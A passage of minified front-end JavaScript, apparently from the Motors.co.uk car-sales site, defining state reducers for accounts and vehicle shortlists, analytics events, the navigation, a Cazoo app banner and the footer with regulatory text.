t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?mt(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:pt});const bt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?gt(gt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:bt});const vt=e=>({type:"SET_ACCOUNT_USER",payload:e}),yt=e=>({type:"COMPLETE_ACCOUNT",payload:e});function xt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?xt(Object(n),!0).forEach(function(t){(0,Re.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:vt,completeAccount:yt});const _t=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?wt(wt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:_t});var Et=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,s.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,s.R5)(e),i=n?n.split("|"):[],r=i.indexOf(t);r>-1&&i.splice(r,1),(0,s.D8)(e,i.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,s.R5)(e),i=n?n.split("|"):[];-1===i.indexOf(t)&&i.push(t),(0,s.D8)(e,i.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,i)=>r=>{var o;const{Account:a,SearchResults:s}=window.m.Store.getState(),c="updateSearchResult",u=e.VehicleId,d={VehicleId:u},h={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:i,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(h),!1===a.auth?(s&&r(window.m.Action(c)(d)),r(window.m.Action("shortlistStoreAdd")(e))):Et.LV.post("/account/savevehicleshortlist",{vehicleId:u,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{s&&r(window.m.Action(c)(d)),r(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,l.u1)(e))})},shortlistRemove:(e,t,n,i)=>r=>{var o;const{Account:a,SearchResults:s}=window.m.Store.getState(),c="updateSearchResult",u=e.VehicleId,d={VehicleId:u},h={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:i,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(h),!1===a.auth?(s&&r(window.m.Action(c)(d)),r(window.m.Action("shortlistStoreRemove")(u))):Et.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:u},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{s&&r(window.m.Action(c)(d)),r(window.m.Action("shortlistStoreRemove")(u))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,l.u1)(e))})},shortlist:(e,t,n,i)=>r=>{const{Shortlist:o}=window.m.Store.getState(),a=o.vehicleIds.includes(e.VehicleId);return!a&&o.vehicles.length>=qe.maxLength?((0,s.hZ)("m:shortlist-open",{}),!0):r(window.m.Action(a?"shortlistRemove":"shortlistAdd")(e,t,n,i))}})})();const St=["icon","className"],kt=["className"];function Ct(e){let{icon:t,className:n}=e,i=(0,me.A)(e,St);return React.createElement(t,(0,pe.A)({},i,{className:(0,ce.A)(n)}))}const Mt=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,ce.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:Ct,Label:function(e){let{className:t}=e,n=(0,me.A)(e,kt);return React.createElement("span",(0,pe.A)({},n,{className:(0,ce.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:i,onClick:r=()=>null}=e;return n?React.createElement("a",{className:(0,ce.A)("color-white",t),href:n,onClick:()=>r()},i):React.createElement("button",{className:(0,ce.A)("color-white btn btn--txt",t),type:"button",onClick:()=>r()},i)},IconRight:Ct});var At=n(282);function Ot(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),i.createElement("g",{stroke:"null"},i.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),i.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Pt(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return a()({},e,{vehicles:t.payload,vehicleIds:Pt(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),a()({},e,{vehicles:n,vehicleIds:Pt(n)})}case"SL_ADD":{if((0,s.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),i=a()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");le.custom(React.createElement(Mt,null,React.createElement(Mt.IconLeft,{icon:At.A}),React.createElement(Mt.Label,null,t),React.createElement(Mt.Cta,{onClick:()=>{(0,s.hZ)("m:shortlist-open",{})}},"View"),React.createElement(Mt.IconRight,{icon:Ot})))}(t.payload.VehicleType),n.push(i),a()({},e,{vehicles:n,vehicleIds:Pt(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?a()({},e,t.payload):e}});const Tt=e=>React.createElement("svg",(0,pe.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Nt(e){return i.createElement("svg",(0,pe.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),i.createElement("title",null,"Cazoo"),i.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"}))}function Dt(){return React.createElement(React.Fragment,null,React.createElement(Tt,{height:20,width:20}),"Get the ",React.createElement(Nt,{className:"cazoo-app-banner--logo color-cazoo",height:14}),React.createElement("span",{className:"visually-hidden"},"Cazoo")," app - powered by MOTORS")}var Rt=n(7041);const It=i.lazy(()=>n.e(2300).then(n.bind(n,2860)));var Lt=n(4188),jt=n(9325);const Ft={youtube:{href:"https://youtube.com/user/Motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{width:"50",height:"50",viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("path",{d:"M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z",fill:"currentColor"}))},name:"Youtube"},x:{href:"https://twitter.com/motorscouk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"}),React.createElement("title",null,"X - formerly Twitter"),React.createElement("g",{clipPath:"url(#a)"},React.createElement("path",{fill:"currentColor",d:"M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"})),React.createElement("defs",null,React.createElement("clipPath",{id:"a"},React.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))},name:"X"},facebook:{href:"https://www.facebook.com/motors.co.uk",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Facebook"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("path",{d:"M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z",fillRule:"evenodd",fill:"currentColor",stroke:"null"})))},name:"Facebook"},instagram:{href:"https://www.instagram.com/motorscouk/",Icon:function(e){return React.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),React.createElement("title",null,"Instagram"),React.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),React.createElement("g",null,React.createElement("defs",null,React.createElement("rect",{rx:"8",height:"139",width:"139",y:"13",id:"prefix__d"}),React.createElement("rect",{rx:"8",height:"32",width:"32",y:"24",x:"99",id:"prefix__c"}),React.createElement("rect",{rx:"8",height:"16",width:"32",x:"10",id:"prefix__a"}),React.createElement("path",{d:"M0 .04v68.912h95.56V.04H0",id:"prefix__b"})),React.createElement("g",{fill:"currentColor",stroke:"null"},React.createElement("path",{d:"M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143",strokeWidth:".98492"}),React.createElement("path",{d:"M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0",strokeWidth:".98492"}))))},name:"Instagram"}},zt={Contact:{href:"/contact/",text:"Contact Us"},jobs:{href:"/jobs/",text:"Jobs"},aboutUs:{href:"/aboutus/",text:"About Us"},termsOfUse:{href:"/terms-of-use/",text:"Terms of Use"},safetyGuide:{href:"/security/",text:"Safety Guide"},userPrivacy:{href:"/privacy/",text:"User Privacy Notice"},cookieNotice:{href:"/cookies-policy/",text:"Cookie Notice"}},Vt=i.lazy(()=>Promise.resolve().then(n.bind(n,4188)));window.React=i,window.ReactDOM=r,window.m=window.m||{},window.m.CazooAppBanner=function(){const[e,t]=(0,i.useState)(!1),n="top banner";return i.createElement("div",{className:"flex a-center j-center small-padding cazoo-app-banner"},i.createElement("a",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l",href:"https://cazoo.onelink.me/5HE8/motors",target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"https://cazoo.onelink.me/5HE8/motors"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},i.createElement(Dt,null)),i.createElement("button",{className:"btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l",type:"button",onClick:()=>{var e;const i={event:"cazoo_interaction",linkSection:n,linkText:"Get the CAZOO app",linkUrl:"open qr code overlay"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(i),t(!0)}},i.createElement(Dt,null)),i.createElement(Rt.A,{open:e,onOpenChange:t,title:"Get the Cazoo app",showTitle:!1,description:"This modal contains a qr code to download the Cazoo app",addPadding:!0},i.createElement(It,null)))},window.m.DealerAdmin=Lt.default,window.m.LazyModal=jt.A,window.m.NavContainer=function(e){let{loggedIn:t,qa:n}=e;const[r,o]=(0,i.useState)(!1),[a,s]=(0,i.useState)(null),[l,u]=(0,i.useState)(null),[d,h]=(0,i.useState)(null),[f,p]=(0,i.useState)([]),[m,g]=(0,i.useState)([]),[b,v]=function(){const e=(0,i.useRef)(!1),t=lt.documentElement,{body:n}=lt;return[i=>{if(!n||!n.style||e.current)return;const r=window.innerWidth-t.clientWidth,o=parseInt(window.getComputedStyle(n).getPropertyValue("padding-right"),10)||0,a=document.querySelector("#mainContent"),s=document.querySelector("#mainNav"),l="".concat(o+r,"px");a&&s&&(t.style.position="relative",t.style.overflow="hidden",n.style.position="relative",n.style.overflow="hidden",a.style.paddingRight=l,i&&(s.style.paddingRight=l)),e.current=!0},()=>{if(!n||!n.style||!e.current)return;const i=document.querySelector("#mainContent"),r=document.querySelector("#mainNav");i&&r&&(t.style.position="",t.style.overflow="",n.style.position="",n.style.overflow="",i.style.paddingRight="",r.style.paddingRight=""),e.current=!1}]}(),y=(0,c.Ub)("(min-width: ".concat(dt,")"),{defaultValue:!0,initializeWithValue:!1}),x=!!a,w=!!d,_=r||x||w;(0,at.P)(()=>{var e,t;const{Shortlist:n,Recent:i}=window.m.Store.getState();g(null!==(e=null==i?void 0:i.vehicles)&&void 0!==e?e:[]),p(null!==(t=null==n?void 0:n.vehicles.map(e=>e).reverse())&&void 0!==t?t:[])}),(0,i.useEffect)(()=>{o(!1),s(null),u(null),h(null)},[y]);const E=()=>{o(e=>{var t;var n;return e||a||d?(d&&h(null),a&&s(null),v(),null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData({event:"close_primary_navigation",linkText:"close"}),!1):(b(y),null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData({event:"open_primary_navigation",linkText:"burger menu"}),!0)}),s(null)},S=e=>{u(t=>t===e?null:e)},k=(0,i.useCallback)(e=>{h(t=>t===e?(v(),null):(b(y),e)),y&&s(null)},[y,v,b]);return(0,i.useEffect)(()=>{window.addEventListener("m:shortlist-open",()=>{h(null),k("shortlist")})},[f,k]),React.createElement("nav",{id:"mainNav",className:"nav_container"},React.createElement("button",{className:"skip-main",onClick:()=>{var e;(0,st.Z)("#mainContent"),e="#mainContent",document.querySelector(e).focus({preventScroll:!0})},type:"button"},"Skip to main content"),React.createElement(De,{activeMainNav:a,handlePrimaryNavigationClick:(e,t)=>{var n;const i={event:w?"close_primary_navigation":"open_primary_navigation",linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i),t&&k(t)},isLargeScreen:y,isLoggedIn:t,isMainPhoneNavOpen:r,isSomeMenuOpen:_,qa:n,shortlistVehiclesCount:f.length,toggleMainMobileNav:E,toggleMainNav:e=>{s(t=>t===e?(v(),null):(b(y),e)),y&&h(null)},toggleMobileSecondaryNav:S}),React.createElement(ut,{activeMainNav:a,activeMobileSecondaryNav:l,toggleMainMobileNav:E,toggleMobileSecondaryNav:S}),React.createElement(ye,{activeMainNav:a,isLargeScreen:y,qa:n}),React.createElement(ot,{activeLazyNav:d,isLargeScreen:y,qa:n,recentVehicles:m,shortlistVehicles:f,toggleLazyNav:E}),(r||x||w)&&React.createElement("div",{className:"overlay",onClick:()=>{if(w){var e;const t={event:"close_primary_navigation",linkText:"outside click"};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}if(x){var t;const e={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:void 0,navigationHeader:void 0,navigationHierarchy:void 0,linkUrl:void 0,linkText:"outside click"};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(e)}o(!1),s(null),u(null),h(null),v()}}),React.createElement(se,{position:"bottom-center",toastOptions:{duration:5e3}}))},window.m.Footer=function(){const[e,t]=(0,i.useState)(!1),n="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=footer-text&utm_campaign=advertise-with-us",r=(e,t)=>{var n;const i={event:"click_footer",linkUrl:t||void 0,linkText:e,linkType:"link text"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)};return i.createElement("footer",{className:"mot-footer"},i.createElement("div",{className:"container grid"},i.createElement("div",{className:"col l-4 l-order-2"},i.createElement("ul",{className:"mot-footer__social text-c"},Object.entries(Ft).map(e=>{let[t,{Icon:n,href:r,name:o}]=e;return i.createElement("li",{key:t},i.createElement("a",{href:r,target:"_blank",rel:"nofollow noopener noreferrer",className:"icon",onClick:()=>((e,t)=>{var n;const i={event:"click_footer",linkUrl:t,linkText:e,linkType:"social icon"};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(i)})(o,r)},i.createElement(n,{"aria-label":"".concat(t," icon")})))})),i.createElement(xe,{className:"advertise-footer",location:"footer-banner",ga4PushData:r})),i.createElement("ul",{className:"col l-2 mot-footer__links"},Object.entries(zt).map(e=>{let[t,{href:n,text:o}]=e;return i.createElement("li",{key:t},i.createElement("a",{href:n,onClick:()=>r(o,"https://www.motors.co.uk".concat(n))},o))}),i.createElement("li",null,i.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{r("Privacy Settings")},type:"button","data-privacy-link":!0},"Privacy Settings")),i.createElement("li",null,i.createElement("button",{className:"btn btn--link btn--content-primary medium-text",onClick:()=>{t(!0),r("Dealer Tools")},type:"button"},"Dealer Tools")),i.createElement("li",null,i.createElement("a",{href:n,onClick:()=>r("Advertise With Us",n),target:"_blank",rel:"noopener noreferrer"},"Advertise With Us"))),i.createElement("div",{className:"col l-6 mot-footer__legal small-text"},i.createElement("p",{className:"no-margin"},"Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736)."),i.createElement("p",null,"The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender."),i.createElement("p",null,"For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and"," ",i.createElement("a",{href:"http://moneysupermarket.com/",target:"_blank",rel:"noopener noreferrer"},"Moneysupermarket.com")," ","Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements."),i.createElement("p",null,"Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK"),i.createElement("p",null,"© Copyright 2006-",s.S5," Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64"),i.createElement("p",null,"Contains OS data © Crown copyright and database rights ",s.S5),i.createElement("p",null,"Contains Royal Mail data © Royal Mail copyright and Database right ",s.S5),i.createElement("p",null,"Contains National Statistics data © Crown copyright and database right ",s.S5))),i.createElement(Rt.A,{open:e,onOpenChange:t,title:"Dealer Administration",description:"Access dealer portals for vehicle management and tracking",addPadding:!0},i.createElement(Vt,null)))},window.m.fn=window.m.fn||{};!function(){const e=new URLSearchParams(window.location.search).get("tb"),t=[].slice.call(document.querySelectorAll(".tabbed"));[].forEach.call(t,t=>{const n=t.querySelector("ul"),i=n.querySelectorAll("a"),r=t.querySelectorAll('[id^="panel"]'),o=n.dataset.trackinglocation||"tabs",a=function(e,t,n){var o,a;t.focus(),t.removeAttribute("tabindex"),t.setAttribute("aria-selected","true"),e.removeAttribute("aria-selected"),e.setAttribute("tabindex","-1");const s=Array.prototype.indexOf.call(i,t),l=Array.prototype.indexOf.call(i,e);r[l].hidden=!0,r[s].hidden=!1,t.closest(".tabbed").className="tabbed selected-tab-".concat(s," ").concat(t.dataset.tab),null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||null===(a=o.pushData)||void 0===a||a.call(o,{event:"toggle_tab",linkSection:n,linkText:t.textContent.toLowerCase()})};n.setAttribute("role","tablist"),n.classList.add("tabs-".concat(i.length)),Array.prototype.forEach.call(i,(e,t)=>{e.setAttribute("role","tab"),e.setAttribute("id",e.dataset.tab),e.setAttribute("tabindex","-1"),e.parentNode.setAttribute("role","presentation"),e.addEventListener("click",e=>{e.preventDefault();const t=n.querySelector("[aria-selected]");e.currentTarget!==t&&a(t,e.currentTarget,o)}),e.addEventListener("keydown",e=>{const n=Array.prototype.indexOf.call(i,e.currentTarget),s=37===e.which?n-1:39===e.which?n+1:40===e.which?"down":null;null!==s&&(e.preventDefault(),e.stopPropagation(),"down"===s?r[t].focus():i[s]&&a(e.currentTarget,i[s],o))})}),Array.prototype.forEach.call(r,(e,t)=>{e.setAttribute("role","tabpanel"),e.setAttribute("tabindex","-1"),e.setAttribute("aria-labelledby",i[t].id),e.hidden=!0}),e?(Array.prototype.forEach.call(i,(t,n)=>{e===t.dataset.tab&&(i[n].removeAttribute("tabindex"),i[n].setAttribute("aria-selected","true"),r[n].hidden=!1,t.closest(".tabbed").className="tabbed force-start selected-tab-".concat(n," ").concat(t.dataset.tab))}),t.classList.contains("force-start")||(i[0].removeAttribute("tabindex"),i[0].setAttribute("aria-selected","true"),r[0].hidden=!1)):n.querySelectorAll("data-initial")?(Array.prototype.forEach.call(i,(e,t)=>{e.dataset.initial&&(i[t].removeAttribute("tabindex"),i[t].setAttribute("aria-selected","true"),r[t].hidden=!1,e.closest(".tabbed").className="tabbed force-start selected-tab-".concat(t," ").concat(e.dataset.tab))}),t.classList.contains("force-start")||(i[0].removeAttribute("tabindex"),i[0].setAttribute("aria-selected","true"),r[0].hidden=!1)):(i[0].removeAttribute("tabindex"),i[0].setAttribute("aria-selected","true"),r[0].hidden=!1)})}();var Ht=n(181),Bt=n.n(Ht),Wt=n(182),Ut=n.n(Wt);const 